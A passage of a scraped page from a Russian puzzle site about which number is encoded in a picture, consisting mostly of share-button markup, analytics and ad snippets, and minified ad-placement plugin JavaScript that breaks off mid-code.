social-button--whatsapp" data-social="whatsapp" data-url="https://okayno.top/kakoe-chislo-zashifrovano-na-kartinke/" data-title="Какое число зашифровано на картинке?" data-description="Какое число зашифровано на картинке? А вы любите разгадывать логические загадки? Я лично очень люблю, поэтому и вам сегодня предлагаю одну из них, посмотрите на картинку и подсчитайте какое число получится в 4-й строчке. А правильный ответ вы найдете ниже, в конце этого поста! &nbsp; &nbsp; Правильный ответ с пояснением: Ну что, вы правильно подсчитали [&hellip;]" data-image="https://okayno.top/wp-content/uploads/2022/11/0-3-1-345x225.jpg"></span><span class="social-button social-button--pinterest" data-social="pinterest" data-url="https://okayno.top/kakoe-chislo-zashifrovano-na-kartinke/" data-title="Какое число зашифровано на картинке?" data-description="Какое число зашифровано на картинке? А вы любите разгадывать логические загадки? Я лично очень люблю, поэтому и вам сегодня предлагаю одну из них, посмотрите на картинку и подсчитайте какое число получится в 4-й строчке. А правильный ответ вы найдете ниже, в конце этого поста! &nbsp; &nbsp; Правильный ответ с пояснением: Ну что, вы правильно подсчитали [&hellip;]" data-image="https://okayno.top/wp-content/uploads/2022/11/0-3-1-345x225.jpg"></span><span class="social-button social-button--twitter" data-social="twitter" data-url="https://okayno.top/kakoe-chislo-zashifrovano-na-kartinke/" data-title="Какое число зашифровано на картинке?" data-description="Какое число зашифровано на картинке? А вы любите разгадывать логические загадки? Я лично очень люблю, поэтому и вам сегодня предлагаю одну из них, посмотрите на картинку и подсчитайте какое число получится в 4-й строчке. А правильный ответ вы найдете ниже, в конце этого поста! &nbsp; &nbsp; Правильный ответ с пояснением: Ну что, вы правильно подсчитали [&hellip;]" data-image="https://okayno.top/wp-content/uploads/2022/11/0-3-1-345x225.jpg"></span></div> </footer><!-- .entry-footer --> </article><!-- #post-16159 --><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://okayno.top/kakoe-chislo-zashifrovano-na-kartinke/" content="Какое число зашифровано на картинке?"><meta itemprop="dateModified" content="2022-11-05"><meta itemprop="datePublished" content="2022-11-05T23:07:00+03:00"><meta itemprop="author" content="Aleksey"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://okayno.top/wp-content/uploads/2025/12/327558376_492076676434889_242851481473754822_n.jpg" alt="Ok&#039;ейно.top"></div><meta itemprop="name" content="Ok&#039;ейно.top"><meta itemprop="telephone" content="Ok&#039;ейно.top"><meta itemprop="address" content="https://okayno.top"></div> </main><!-- #main --> </div><!-- #primary --> <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"> <div id="text-2" class="widget widget_text"> <div class="textwidget"><p><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br/><!-- TOP___Ok_SIDEBAR --><br/><ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-9742084204862206" data-ad-slot="4491240869"></ins><br/><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p></div> </div> </aside><!-- #secondary --> </div><!-- #content --> <footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter"> <div class="site-footer-inner fixed"> <div class="footer-info"> Copyright © 2026 Okayno.top Частичное или полное копирование материалов сайта ЗАПРЕЩЕНО и преследуется по закону об авторском праве </div> <div class="footer-counters"> <!-- Global site tag (gtag.js) - Google Analytics --><script async src="https://www.googletagmanager.com/gtag/js?id=UA-123492404-1"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-123492404-1');
</script> </div> </div> </footer><!-- #colophon --> <button type="button" class="scrolltop js-scrolltop"></button> </div><!-- #page --><script type="text/javascript">jQuery(function($) { $(document).on("click", ".pseudo-link", function(){ window.open($(this).data("uri")); });});</script><script>var infinity_scroll_single_enabled = true;var infinity_scroll_single_limit = 10;</script><script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/okayno.top\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/okayno.top\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://okayno.top/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script><script type="text/javascript" src="https://okayno.top/wp-content/plugins/wp-postratings/js/postratings-js.js" id="wp-postratings-js"></script><script type="text/javascript" id="journalx-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"","read_full":"\u0427\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e"};
var wps_ajax = {"url":"https:\/\/okayno.top\/wp-admin\/admin-ajax.php","nonce":"34f2b274c8","str_load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u043f\u043e\u0441\u0442\u043e\u0432"};
/* ]]> */
</script><script type="text/javascript" src="https://okayno.top/wp-content/themes/journalx/assets/js/scripts.min.js" id="journalx-scripts-js"></script><script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":70,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["text-2"]}];
/* ]]> */
</script><script type="text/javascript" src="https://okayno.top/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js" id="q2w3_fixed_widget-js"></script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}.fpm_5_modal-show{z-index:2000;visibility:visible}.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}.fpm_5_modal .fpm_5_timer,.fpm_5_modal .fpm_5_cross{top:0!important}.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm_5_cross:after,.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm_5_cross:before{transform:rotate(-45deg)}.fpm_5_cross:hover:after{transform:rotate(225deg)}.fpm_5_cross:hover:before{transform:rotate(135deg)}.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}.fpm_5_timer span{font-size:16px;font-weight:600}.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}.fpm_5_out *{max-width:none!important}.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}.fpm_5_out.bottom .fpm_5_cross{top:150px}.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}.fpm_5_out.right .fpm_5_cross{right:auto;left:0}.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}.fpm_5_out.bottom .fpm_5_timer{top:150px}.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}.fpm_5_out.right .fpm_5_timer{right:auto;left:0}.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}.fpm_5_out.closed{min-width:0;min-height:0}.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}.fpm_5_out.show.left{transform:translateX(100%)}.fpm_5_out.show.right{transform:translateX(-100%)}.flatpm_fixed{position:fixed;z-index:50}.flatpm_stop{position:relative;z-index:50}.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}.fpm_5_video_flex.show{opacity:1}.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}.fpm_5_video_flex .fpm_5_timer,.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style><script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 